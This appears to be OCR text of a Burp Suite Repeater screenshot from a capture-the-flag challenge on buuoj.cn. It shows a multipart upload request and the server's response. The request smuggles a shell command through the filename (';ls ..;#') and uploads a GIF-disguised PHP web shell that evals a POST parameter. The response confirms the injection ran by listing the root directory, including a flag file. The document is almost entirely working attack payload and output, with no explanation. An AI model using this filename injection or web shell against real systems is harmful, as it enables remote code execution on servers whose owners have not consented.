 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://a85cdc51-62e8-4ac7-a3b6-fe8e8924fdf8.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /upllloadddd.php HTTP/1.1
Host: a85cdc51-62e8-4ac7-a3b6-fe8e8924fdf8.node3.buuoj.cn
Content-Length: 343
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://a85cdc51-62e8-4ac7-a3b6-fe8e8924fdf8.node3.buuoj.cn
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAeNT0vfSgSCq92Pr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://a85cdc51-62e8-4ac7-a3b6-fe8e8924fdf8.node3.buuoj.cn/user.
php?page=m4aaannngggeee
Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=2tcpo588j6mg8r7g40knk25pf0;
Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1596016028;
__gads=ID=9540ce842ecb2e21:T=1596016027:S=ALNI_MbvwF2EoE-cHiN9h
OkyBq1p5wLW8g;
Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1596016287
Connection: close
------WebKitFormBoundaryAeNT0vfSgSCq92Pr
Content-Disposition: form-data; name="file"; filename=";ls
..;#"
Content-Type: image/jpeg
GIF89a?<script language='php'>@eval($_POST['LEOGG']);</script>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 29 Jul 2020 09:55:07 GMT
Content-Type: text/html
Content-Length: 189
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.11
file upload success<br />;ls ..;#app
bin
boot
data
dev
etc
flag_233333
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
<img src='data:image/png;base64,var'></img>
? < + > Type a search term 0 matches
Done 389 bytes | 54 milli